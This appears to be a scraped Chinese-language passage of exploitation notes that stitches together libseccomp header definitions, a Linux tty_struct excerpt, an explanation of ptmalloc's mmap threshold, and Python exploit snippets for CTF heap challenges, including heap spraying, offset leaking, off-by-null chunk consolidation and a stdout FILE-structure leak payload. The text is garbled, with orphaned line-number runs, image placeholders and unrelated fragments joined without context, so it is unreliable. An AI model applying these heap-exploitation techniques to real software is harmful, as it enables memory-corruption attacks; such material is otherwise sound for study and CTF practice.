/** * Kill the process */ #define SCMP_ACT_KILL_PROCESS 0x80000000U /** * Kill the thread */ #define SCMP_ACT_KILL_THREAD 0x00000000U /** * Kill the thread, defined for backward compatibility */ #define SCMP_ACT_KILL SCMP_ACT_KILL_THREAD /** * Throw a SIGSYS signal */ #define SCMP_ACT_TRAP 0x00030000U /** * Notifies userspace */ #define SCMP_ACT_NOTIFY 0x7fc00000U /** * Return the specified error code */ #define SCMP_ACT_ERRNO(x) (0x00050000U | ((x) & 0x0000ffffU)) /** * Notify a tracing process with the specified value */ #define SCMP_ACT_TRACE(x) (0x7ff00000U | ((x) & 0x0000ffffU)) /** * Allow the syscall to be executed after the action has been logged */ #define SCMP_ACT_LOG 0x7ffc0000U /** * Allow the syscall to be executed */ #define SCMP_ACT_ALLOW 0x7fff0000U
/* SECCOMP_RET_USER_NOTIF was added in kernel v5.0. */ #ifndef SECCOMP_RET_USER_NOTIF #define SECCOMP_RET_USER_NOTIF 0x7fc00000U
/** * Add a new rule to the filter * @param ctx the filter context * @param action the filter action * @param syscall the syscall number * @param arg_cnt the number of argument filters in the argument filter chain * @param ... scmp_arg_cmp structs (use of SCMP_ARG_CMP() recommended) * * This function adds a series of new argument/value checks to the seccomp * filter for the given syscall; multiple argument/value checks can be * specified and they will be chained together (AND'd together) in the filter. * If the specified rule needs to be adjusted due to architecture specifics it * will be adjusted without notification. Returns zero on success, negative * values on failure. * */ int seccomp_rule_add(scmp_filter_ctx ctx, uint32_t action, int syscall, unsigned int arg_cnt, ...);
/** * Specify an argument comparison struct for use in declaring rules * @param arg the argument number, starting at 0 * @param op the comparison operator, e.g. SCMP_CMP_* * @param datum_a dependent on comparison * @param datum_b dependent on comparison, optional */ #define SCMP_CMP(...) ((struct scmp_arg_cmp){__VA_ARGS__})
/** * Specify an argument comparison struct for argument 0 */ #define SCMP_A0(...) SCMP_CMP(0, __VA_ARGS__)
/** * Specify an argument comparison struct for argument 1 */ #define SCMP_A1(...) SCMP_CMP(1, __VA_ARGS__)
/** * Specify an argument comparison struct for argument 2 */ #define SCMP_A2(...) SCMP_CMP(2, __VA_ARGS__)
/** * Specify an argument comparison struct for argument 3 */ #define SCMP_A3(...) SCMP_CMP(3, __VA_ARGS__)
/** * Specify an argument comparison struct for argument 4 */ #define SCMP_A4(...) SCMP_CMP(4, __VA_ARGS__)
/** * Specify an argument comparison struct for argument 5 */ #define SCMP_A5(...) SCMP_CMP(5, __VA_ARGS__)
/** * Comparison operators */ enum scmp_compare { _SCMP_CMP_MIN = 0, SCMP_CMP_NE = 1, /**< not equal */ SCMP_CMP_LT = 2, /**< less than */ SCMP_CMP_LE = 3, /**< less than or equal */ SCMP_CMP_EQ = 4, /**< equal */ SCMP_CMP_GE = 5, /**< greater than or equal */ SCMP_CMP_GT = 6, /**< greater than */ SCMP_CMP_MASKED_EQ = 7, /**< masked equality */ _SCMP_CMP_MAX, };
/** * Argument datum */ typedef uint64_t scmp_datum_t;
/** * Argument / Value comparison definition */ struct scmp_arg_cmp { unsigned int arg; /**< argument number, starting at 0 */ enum scmp_compare op; /**< the comparison op, e.g. SCMP_CMP_* */ scmp_datum_t datum_a; scmp_datum_t datum_b; };
③启用seccomp保护:
seccomp_load(ctx);
利用seccomp_load函数加载启用保护。函数原型:
1 2 3 4 5 6 7 8 9 10 11 12
#注释头
/** * Return the notification fd from a filter that has already been loaded * @param ctx the filter context * * This returns the listener fd that was generated when the seccomp policy was * loaded. This is only valid after seccomp_load() with a filter that makes * use of SCMP_ACT_NOTIFY. * */ int seccomp_notify_fd(const scmp_filter_ctx ctx);
(<linux/audit.h> ) struct seccomp_data { int nr; /* System call number */ __u32 arch; /* AUDIT_ARCH_* value*/ __u64 instruction_pointer; /* CPU instruction pointer */ __u64 args[6]; /* Up to 6 system call arguments */ };




▲当ptmalloc munmap chunk时,如果回收的chunk空间大小大于mmap分配阈值的当前值,并且小于DEFAULT_MMAP_THRESHOLD_MAX(32位系统默认为512KB,64位系统默认为32MB),ptmalloc会把mmap分配阈值调整为当前回收的chunk的大小,并将mmap收缩阈值(mmap trim threshold)设置为mmap分配阈值的2倍。这就是ptmalloc的对mmap分配阈值的动态调整机制,该机制是默认开启的,当然也可以用mallopt()关闭该机制
#---------------------------------------- #fill 0x58 to all chunk data = [] for i inrange(0x10): data.append(['X' * (0x20000 - 1), 1]) malloc(0x20000, data) delete()
#----------------------------------------------- #fill 0x1000 all 0x58 (idx 0x100->0x110-1) data = [] for i inrange(0x10): data.append(['X' * (0x1000 - 1), 1]) malloc(0x1000, data) delete()
data = [] for i inrange(0x10): data.append(['X' * (0xf0 - 1), 0]) malloc(0xf0, data) #idx 0x100->0x110-1
#0x100->0x110-1 OK callfuc(0x100) show(0, 0x100) #-----------------------------------------------
(3)判断chunk基于的BigChunk索引:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
#注释头
index = 0 offest = 0 out = '' magic_addr = 0x58585858 for i inrange(0x100): out = p.recvline() if'W'in out: index = i break out = out[12 : ] offest = out.index('W')
log.info('magic_addr is : %d' % index) log.info('offest is : %d' % offest) log.info('start addr is : ' + hex(magic_addr- offest)) block_start = (index / 0x10) * 0x10
struct mutex atomic_write_lock; struct mutex legacy_mutex; struct mutex throttle_mutex; struct rw_semaphore termios_rwsem; struct mutex winsize_mutex; spinlock_t ctrl_lock; spinlock_t flow_lock; /* Termios values are protected by the termios rwsem */ struct ktermios termios, termios_locked; struct termiox *termiox; /* May be NULL for unsupported */ char name[64]; struct pid *pgrp; /* Protected by ctrl lock */ struct pid *session; unsigned long flags; int count; struct winsize winsize; /* winsize_mutex */ unsigned long stopped:1, /* flow_lock */ flow_stopped:1, unused:BITS_PER_LONG - 2; int hw_stopped; unsigned long ctrl_status:8, /* ctrl_lock */ packet:1, unused_ctrl:BITS_PER_LONG - 9; unsigned int receive_room; /* Bytes free for queue */ int flow_change;
struct tty_struct *link; struct fasync_struct *fasync; int alt_speed; /* For magic substitution of 38400 bps */ wait_queue_head_t write_wait; wait_queue_head_t read_wait; struct work_struct hangup_work; void *disc_data; void *driver_data; struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing; unsigned char *write_buf; int write_cnt; /* If the tty has a pending do_SAK, queue it here - akpm */ struct work_struct SAK_work; struct tty_port *port; };

(7)最后将chunk19申请回来,再从chunk15剩下的部分申请chunk22用来溢出。再申请chunk23将chunk15遗留的部分都申请回来,溢出之后释放掉,即可触发off by null,向上合并最初的chunk15-0x10大小的chunk,使得fake_chunk,chunk18,chunk19,chunk20,chunk21,chunk22,chunk23都被置入unsortedbin中。利用chunk8-chunk14对抗tcache,就可以随便玩了。(注意这里不需要像之前版本的off by null一样,还需要释放掉chunk0来绕过unlink检查,之前是因为不检查size位,所以直接释放掉即可。这里的fake_chunk已经替代了chunk0的作用,能够绕过Unlink的检查和size位的检查)
new(0x18,p64(heap_base+0x330)+'\xbb') #will be used later new(0x18,p16(0x66c0)) new(0x78,p64(0xfbad1800) + p64(0)*3 + p64(heap_base+0xa8)+p64(heap_base+0xb0)+p64(heap_base+0xb0))